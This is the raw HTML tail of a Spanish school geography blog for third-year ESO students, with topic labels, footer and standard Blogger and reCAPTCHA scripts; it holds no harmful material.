target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7519717625090610086&postID=3488924782428857669&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://espaciogeografico3eso.blogspot.com/2018/03/fuentes-de-energia.html#comment-form' onclick=''>
No hay comentarios:
              </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7519717625090610086/3488924782428857669' title='Enviar entrada por correo electrónico'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-901962335'>
<a href='https://www.blogger.com/post-edit.g?blogID=7519717625090610086&postID=3488924782428857669&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://espaciogeografico3eso.blogspot.com/search/label/ACTIVIDADES' rel='tag'>ACTIVIDADES</a>,
<a href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%207.%20LA%20INDUSTRIA' rel='tag'>TEMA 7. LA INDUSTRIA</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://espaciogeografico3eso.blogspot.com/search?updated-max=2018-03-06T00:43:00-08:00&amp;max-results=15' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://espaciogeografico3eso.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://espaciogeografico3eso.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>EXPERIENCIAS DIDÁCTICAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/ACTIVIDADES'>ACTIVIDADES</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/MAPAS%20INTERACTIVOS'>MAPAS INTERACTIVOS</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/NOTICIAS%20GEOGR%C3%81FICAS'>NOTICIAS GEOGRÁFICAS</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/PRESENTACIONES'>PRESENTACIONES</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/SECCI%C3%93N%20DE%20VIDEOS'>SECCIÓN DE VIDEOS</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TE'>TE</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%200.%20INTRODUCCI%C3%93N'>TEMA 0. INTRODUCCIÓN</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2010.%20POL%C3%8DTICA%20Y%20ESTADO'>TEMA 10. POLÍTICA Y ESTADO</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2011.%20EL%20RETO%20DEL%20DESARROLLO'>TEMA 11. EL RETO DEL DESARROLLO</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2012.%20LA%20UNI%C3%93N%20EUROPEA'>TEMA 12. LA UNIÓN EUROPEA</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2012.%20MEDIO%20AMBIENTE'>TEMA 12. MEDIO AMBIENTE</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%2014.%20UN%20MUNDO%20GLOBAL'>TEMA 14. UN MUNDO GLOBAL</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%203.%20LA%20POBLACI%C3%93N'>TEMA 3. LA POBLACIÓN</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%204.%20EL%20POBLAMIENTO'>TEMA 4. EL POBLAMIENTO</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%205.%20ACTIVIDAD%20ECON%C3%93MICA'>TEMA 5. ACTIVIDAD ECONÓMICA</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%206.%20SECTOR%20PRIMARIO'>TEMA 6. SECTOR PRIMARIO</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%207.%20LA%20INDUSTRIA'>TEMA 7. LA INDUSTRIA</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%208.%20SECTOR%20TERCIARIO'>TEMA 8. SECTOR TERCIARIO</a>
</li>
<li>
<a dir='ltr' href='https://espaciogeografico3eso.blogspot.com/search/label/TEMA%209.%20ECONOM%C3%8DA%20EN%20ESPA%C3%91A'>TEMA 9. ECONOMÍA EN ESPAÑA</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><br /><a href="http://diegosobrino.com/" target="_blank"><img height="58" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3RGfI75NrYXj7vRvXo0Fv3TBoouizS1ELWfbwLPwZPhOzw9WQsO8XqFixUGcnYxkhIJ9eKVaqToU6LIPRMN-IMSIXpG8VURX6bOFg34XBSaY5vTU16DxNUieTvO2W9ufb_I-O2kw1pBA=s0-d" width="230" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div>
</div>
<div class='clear'></div>
</div>
</div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Colaboradores</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01010483346642208416' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Diego Sobrino</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05892247331496301908' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>DERECHOS DE PROPIEDAD SOBRE LOS CONTENIDOS DEL BLOG</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Imágenes del tema: <a href='http://www.istockphoto.com/googleimages.php?id=9505737&platform=blogger&langregion=es' target='_blank'>Ollustrator</a>. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7HKVp0G9eahc-lbvIqIjy2jMlm9w:1768879329817';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7519717625090610086','//espaciogeografico3eso.blogspot.com/','7519717625090610086');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7519717625090610086', 'title': 'ESPACIO GEOGR\xc1FICO', 'url': 'https://espaciogeografico3eso.blogspot.com/', 'canonicalUrl': 'http://espaciogeografico3eso.blogspot.com/', 'homepageUrl': 'https://espaciogeografico3eso.blogspot.com/', 'searchUrl': 'https://espaciogeografico3eso.blogspot.com/search', 'canonicalHomepageUrl': 'http://espaciogeografico3eso.blogspot.com/', 'blogspotFaviconUrl': 'https://espaciogeografico3eso.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESPACIO GEOGR\xc1FICO - Atom\x22 href\x3d\x22https://espaciogeografico3eso.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESPACIO GEOGR\xc1FICO - RSS\x22 href\x3d\x22https://espaciogeografico3eso.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESPACIO GEOGR\xc1FICO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7519717625090610086/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9944897820436152', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'index', 'pageName': '', 'pageTitle': 'ESPACIO GEOGR\xc1FICO'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ESPACIO GEOGR\xc1FICO', 'description': 'BLOG DEL PROFESOR DIEGO SOBRINO PARA GEOGRAF\xcdA DE 3\xba DE ESO', 'url': 'https://espaciogeografico3eso.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': true, 'href': 'https://espaciogeografico3eso.blogspot.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'http://diegosobrino.com/didactica-de-las-ciencias-sociales/', 'title': 'Did\xe1ctica de las Ciencias Sociales'}, {'isCurrentPage': false, 'href': 'http://diegosobrino.com/blogs-de-aula-2/', 'title': 'Mis blogs de aula'}, {'isCurrentPage': false, 'href': 'http://diegosobrino.com/proyectos/', 'title': 'Proyectos'}, {'isCurrentPage': false, 'href': 'http://diegosobrino.com/', 'title': 'Autor'}, {'isCurrentPage': false, 'href': 'https://espaciogeografico3eso.blogspot.com/p/herramientas.html', 'id': '3871669943627338877', 'title': 'Herramientas'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-left-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'footer-1', document.getElementById('Profile2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aM_K9f_t62HqFXRHdxnpgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879336734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>